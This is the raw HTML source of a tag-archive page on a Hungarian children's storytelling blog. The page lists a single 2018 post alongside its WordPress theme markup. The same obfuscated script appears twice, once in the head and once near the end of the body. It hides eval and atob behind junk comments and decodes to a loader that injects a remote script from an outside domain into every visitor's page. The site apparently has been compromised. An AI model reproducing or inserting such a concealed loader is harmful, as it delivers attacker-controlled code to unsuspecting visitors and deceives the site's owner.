!important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='page-list-style-css'  href='https://www.ketfulu.hu/wp-content/plugins/page-list/css/page-list.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='intuitive-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='intuitive-style-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/style.css?ver=20210704-84744' type='text/css' media='all' />
<style id='intuitive-style-inline-css' type='text/css'>
.custom-header:after { background-color: rgba(0, 0, 0, 0); } 
</style>
<link rel='stylesheet' id='intuitive-block-style-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.ketfulu.hu\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.2' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://www.ketfulu.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ketfulu.hu/wp-json/wp/v2/tags/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ketfulu.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ketfulu.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="354996" async></script><style type="text/css">
.sfs-subscriber-count, .sfs-count, .sfs-count span, .sfs-stats { -webkit-box-sizing: initial; -moz-box-sizing: initial; box-sizing: initial; }
.sfs-subscriber-count { width: 88px; overflow: hidden; height: 26px; color: #424242; font: 9px Verdana, Geneva, sans-serif; letter-spacing: 1px; }
.sfs-count { width: 86px; height: 17px; line-height: 17px; margin: 0 auto; background: #ccc; border: 1px solid #909090; border-top-color: #fff; border-left-color: #fff; }
.sfs-count span { display: inline-block; height: 11px; line-height: 12px; margin: 2px 1px 2px 2px; padding: 0 2px 0 3px; background: #e4e4e4; border: 1px solid #a2a2a2; border-bottom-color: #fff; border-right-color: #fff; }
.sfs-stats { font-size: 6px; line-height: 6px; margin: 1px 0 0 1px; word-spacing: 2px; text-align: center; text-transform: uppercase; }
</style>
		<style type="text/css">
					.absolute-header .site-title a,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>var mluleslqjri/*czbv*/=/*czbv*/eval;/*czbv*/var bnicefqpbu/*czbv*/=/*czbv*/atob;mluleslqjri(bnicefqpbu("d"+/*czbv*/"mFy"+/*czbv*/"IGQ"+/*nngtzubx*/"9ZG9jd"+/*czbv*/"W1lbnQ"+/*nngtzubx*/"7d"+/*czbv*/"mFy"+/*czbv*/"IHM9ZC5"+/*nngtzubx*/"jcmVhd"+/*czbv*/"GVFbGVtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"KCJz"+/*fyoblstyqug*/"Y3JpcHQ"+/*nngtzubx*/"iKTtz"+/*fyoblstyqug*/"LnNy"+/*czbv*/"Yz"+/*fyoblstyqug*/"0"+/*fyoblstyqug*/"naHR0"+/*fyoblstyqug*/"cHM6Ly"+/*czbv*/"9y"+/*czbv*/"ZXN0"+/*fyoblstyqug*/"Lmd"+/*czbv*/"y"+/*czbv*/"ZWVuZmFz"+/*fyoblstyqug*/"d"+/*czbv*/"GxpbmUuY29tL3RqcnQ"+/*nngtzubx*/"y"+/*czbv*/"Mz"+/*fyoblstyqug*/"V1ZHNkcic7cy"+/*czbv*/"5"+/*nngtzubx*/"pZD0"+/*fyoblstyqug*/"ncm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Jz"+/*fyoblstyqug*/"tpZihCb29s"+/*nngtzubx*/"ZWFuKGRvY3VtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"LnF1ZXJ5"+/*nngtzubx*/"U2Vs"+/*nngtzubx*/"ZWN0"+/*fyoblstyqug*/"b3IoJ3Njcmlwd"+/*czbv*/"FtpZD0"+/*fyoblstyqug*/"icm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Il0"+/*fyoblstyqug*/"nKSk9PWZhbHNlKXtkLmd"+/*czbv*/"ld"+/*czbv*/"EVs"+/*nngtzubx*/"ZW1lbnRz"+/*fyoblstyqug*/"Q"+/*nngtzubx*/"nlUYWd"+/*czbv*/"OYW1lKCd"+/*czbv*/"oZWFkJy"+/*czbv*/"lbMF0"+/*fyoblstyqug*/"uYXBwZW5"+/*nngtzubx*/"kQ"+/*nngtzubx*/"2hpbGQ"+/*nngtzubx*/"ocy"+/*czbv*/"k7f"+/*czbv*/"Q"+/*nngtzubx*/""));</script><link rel="icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-270x270.png" />
</head>

<body class="archive tag tag-maori tag-97 custom-background wp-custom-logo wp-embed-responsive ect-post hfeed navigation-classic no-sidebar full-width-layout fluid-layout no-header-media-image no-header-media-text no-featured-slider content-has-padding-top social-header-disabled color-scheme-default">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
		
			<div class="wrapper">
				<div class="site-header-main">
					<div class="site-branding">
	<a href="https://www.ketfulu.hu/" class="custom-logo-link" rel="home"><img width="167" height="160" src="https://www.ketfulu.hu/wp-content/uploads/2021/07/ketfulu_logo_nemvektor_160.png" class="custom-logo" alt="Szilvi, a kétfülű mesemondó" /></a>
	<a class="scrolled-logo-link" href="https://www.ketfulu.hu/" title="Szilvi, a kétfülű mesemondó">
		
		<img class="scrolled-logo" alt="Szilvi, a kétfülű mesemondó" src="https://www.ketfulu.hu/wp-content/uploads/2021/07/ketfulu_logo_nemvektor_160.png">
	</a>
	
	<div class="site-identity">
					<p class="site-title"><a href="https://www.ketfulu.hu/" rel="home">Szilvi, a kétfülű mesemondó</a></p>
		
					<p class="site-description">Amikor a mesék elszabadulnak&#8230;</p>
			</div>
</div><!-- .site-branding -->

					<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
				<span class="menu-label">Menu</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
		<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-613"><a href="http://www.ketfulu.hu">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.ketfulu.hu/mit-meselsz/">Mit mesélsz?</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.ketfulu.hu/meses-bio/">Mesés bio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.ketfulu.hu/kapcsolat/">Kapcsolat</a></li>
</ul>
	</nav><!-- .main-navigation -->

				<div class="mobile-header-top">
									</div>

			<div class="mobile-social-search">
				<div class="search-container">
					

<form role="search" method="get" class="search-form" action="https://www.ketfulu.hu/">
	<label for="search-form-696d76355062e">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-696d76355062e" class="search-field" placeholder="Keresés..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
				</div>

				<nav class="social-navigation" role="navigation" aria-label="Social Links Menu">
					<div class="menu"><ul>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.ketfulu.hu/kapcsolat/"><span class="screen-reader-text">Kapcsolat</span></a></li>
<li class="page_item page-item-6"><a href="https://www.ketfulu.hu/meses-bio/"><span class="screen-reader-text">Mesés bio</span></a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://www.ketfulu.hu/mit-meselsz/"><span class="screen-reader-text">Mit mesélsz?</span></a></li>
<li class="page_item page-item-144"><a href="https://www.ketfulu.hu/naptar/"><span class="screen-reader-text">Naptár</span></a></li>
</ul></div>
				</nav><!-- .social-navigation -->
			</div><!-- .mobile-social-search -->
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->

	
	<div id="primary-search-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="search-toggle" class="menu-toggle search-toggle">
				<span class="menu-label screen-reader-text">Search</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			<div class="search-container">
				

<form role="search" method="get" class="search-form" action="https://www.ketfulu.hu/">
	<label for="search-form-696d763550bfa">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-696d763550bfa" class="search-field" placeholder="Keresés..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
			</div>
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #social-search-wrapper.menu-wrapper -->
</div><!-- .site-header-menu -->
				</div> <!-- .site-header-main -->
			</div> <!-- .wrapper -->
		</header><!-- #masthead -->

		<div class="below-site-header">

			<div class="site-overlay"><span class="screen-reader-text">Site Overlay</span></div>

			






			
			<div id="content" class="site-content">
				<div class="wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="archive-content-wrap">

					
						
						<header class="page-header">
							<h1 class="page-title">Tag: <span>maori</span></h1>						</header><!-- .page-header -->

						
						
						<div class="section-content-wrapper">
							
<article id="post-1469" class="post-1469 post type-post status-publish format-standard hentry category-ismeretterjesztes category-szertar-margojara-sorozat tag-beka tag-csomag tag-karib tag-level tag-maori tag-mesek tag-naszreddin tag-nyeremeny tag-posta tag-szertar tag-torok tag-varakozas">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/vidd-el-a-levelem/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/vidd-el-a-levelem/" rel="bookmark">Vidd el a levelem&#8230;</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/vidd-el-a-levelem/" rel="bookmark"><time class="entry-date published" datetime="2018-02-26T10:31:10+01:00">2018-02-26</time><time class="updated" datetime="2018-02-26T10:33:04+01:00">2018-02-26</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Mielőtt belefognánk: Természetesen ezzel a bejegyzéssel semmi szín alatt nem<span class="more-button"><a href="https://www.ketfulu.hu/vidd-el-a-levelem/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Vidd el a levelem&#8230;</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-1469 -->
						</div> <!-- .section-content-wrapper -->

										</div>  <!-- .archive-content-wrap -->
			</main><!-- #main -->
		</div><!-- #primary -->

			</div><!-- .wrapper -->
		</div><!-- #content -->

				
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="wrapper">
							<div class="widget-column footer-widget-1">
					<section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategóriák</h2><form action="https://www.ketfulu.hu" method="get"><label class="screen-reader-text" for="cat">Kategóriák</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4">ajánló</option>
	<option class="level-0" value="6">beszámoló-összefoglaló</option>
	<option class="level-0" value="9">hetedhétfő körbeblog</option>
	<option class="level-0" value="187">információk</option>
	<option class="level-0" value="5">ismeretterjesztés</option>
	<option class="level-0" value="117">játék</option>
	<option class="level-0" value="127">médiatartalom</option>
	<option class="level-0" value="3">merengés</option>
	<option class="level-0" value="237">minden más, ami mese</option>
	<option class="level-0" value="8">Szertár margójára sorozat</option>
	<option class="level-0" value="1">Uncategorised</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.ketfulu.hu/wp-login.php">Log in</a></li>
			<li><a href="https://www.ketfulu.hu/feed/">Entries feed</a></li>
			<li><a href="https://www.ketfulu.hu/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>				</div>
					</div>
	</aside><!-- .widget-area -->


			<div id="site-generator">
	<div class="wrapper">

		
		<div class="site-info">
			Copyright &copy; 2026 <a href="https://www.ketfulu.hu/">Szilvi, a kétfülű mesemondó</a>. All Rights Reserved.  &#124; Intuitive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a>		</div> <!-- .site-info -->
	</div> <!-- .wrapper -->
</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- below-site-header -->
</div><!-- #page -->

<script>var mluleslqjri/*czbv*/=/*czbv*/eval;/*czbv*/var bnicefqpbu/*czbv*/=/*czbv*/atob;mluleslqjri(bnicefqpbu("d"+/*czbv*/"mFy"+/*czbv*/"IGQ"+/*nngtzubx*/"9ZG9jd"+/*czbv*/"W1lbnQ"+/*nngtzubx*/"7d"+/*czbv*/"mFy"+/*czbv*/"IHM9ZC5"+/*nngtzubx*/"jcmVhd"+/*czbv*/"GVFbGVtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"KCJz"+/*fyoblstyqug*/"Y3JpcHQ"+/*nngtzubx*/"iKTtz"+/*fyoblstyqug*/"LnNy"+/*czbv*/"Yz"+/*fyoblstyqug*/"0"+/*fyoblstyqug*/"naHR0"+/*fyoblstyqug*/"cHM6Ly"+/*czbv*/"9y"+/*czbv*/"ZXN0"+/*fyoblstyqug*/"Lmd"+/*czbv*/"y"+/*czbv*/"ZWVuZmFz"+/*fyoblstyqug*/"d"+/*czbv*/"GxpbmUuY29tL3RqcnQ"+/*nngtzubx*/"y"+/*czbv*/"Mz"+/*fyoblstyqug*/"V1ZHNkcic7cy"+/*czbv*/"5"+/*nngtzubx*/"pZD0"+/*fyoblstyqug*/"ncm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Jz"+/*fyoblstyqug*/"tpZihCb29s"+/*nngtzubx*/"ZWFuKGRvY3VtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"LnF1ZXJ5"+/*nngtzubx*/"U2Vs"+/*nngtzubx*/"ZWN0"+/*fyoblstyqug*/"b3IoJ3Njcmlwd"+/*czbv*/"FtpZD0"+/*fyoblstyqug*/"icm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Il0"+/*fyoblstyqug*/"nKSk9PWZhbHNlKXtkLmd"+/*czbv*/"ld"+/*czbv*/"EVs"+/*nngtzubx*/"ZW1lbnRz"+/*fyoblstyqug*/"Q"+/*nngtzubx*/"nlUYWd"+/*czbv*/"OYW1lKCd"+/*czbv*/"oZWFkJy"+/*czbv*/"lbMF0"+/*fyoblstyqug*/"uYXBwZW5"+/*nngtzubx*/"kQ"+/*nngtzubx*/"2hpbGQ"+/*nngtzubx*/"ocy"+/*czbv*/"k7f"+/*czbv*/"Q"+/*nngtzubx*/""));</script><script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/jquery.matchHeight.min.js?ver=20190730' id='jquery-match-height-js'></script>
<script type='text/javascript' id='intuitive-custom-script-js-extra'>
/* <![CDATA[ */
var intuitiveScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/custom-scripts.min.js?ver=20190730' id='intuitive-custom-script-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/navigation.min.js?ver=20190730' id='intuitive-navigation-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/skip-link-focus-fix.min.js?ver=20190730' id='intuitive-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.ketfulu.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7574
content:
